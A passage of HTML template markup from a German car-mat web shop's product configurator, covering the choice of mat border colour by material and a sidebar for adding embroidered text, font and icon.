                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Ausgewählt:</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Farbe der Borte
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Wählen Sie die Farbe der Borte.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige weiß schwarz';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Zweifarbige weiß schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grau';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Gestreift';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Gestreift" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige weiß rot ';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Zweifarbige weiß rot " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige rot schwarz';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Zweifarbige rot schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige blau schwarz';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="Zweifarbige blau schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige gelb schwarz';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Zweifarbige gelb schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zweifarbige orange schwarz';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="Zweifarbige orange schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Doppelziernaht weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß und blau';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Doppelziernaht weiß und blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht weiß und rot';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Doppelziernaht weiß und rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwartz reflektierend';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Schwartz reflektierend" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht rote';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Doppelziernaht rote" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Doppelziernaht blau';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Doppelziernaht blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Velours schwarz';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Velours schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Nubuk rot';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Nubuk rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz Ziernaht weiß';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Schwarz Ziernaht weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rallye';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rallye" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Schwarz" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz ziernaht rot';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Schwarz ziernaht rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz ziernaht blau';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Schwarz ziernaht blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Weiß';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Weiß" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rot';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rot" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blau';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blau" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grau taupe';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Grau taupe" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Violett';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Violett" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Voir le rendu de votre tapis de coffre
                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Stickerei
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Fügen Sie Ihre persönliche Note mit einem Text und/oder einem Symbol hinzu
</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Text und Logo hinzufügen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            8,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Text : <span x-text="customization.embroideryText"></span> •
                                                        Stil : <span x-text="customization.embroideryFont"></span> •
                                                        Farbe : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Position : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Ändern
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Personalisierung der Stickerei</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Text (15 maximale Zeichen)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="15" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Verwendung von Marken geschützten Namen und Logos ist nicht gestattet
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Schrift</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
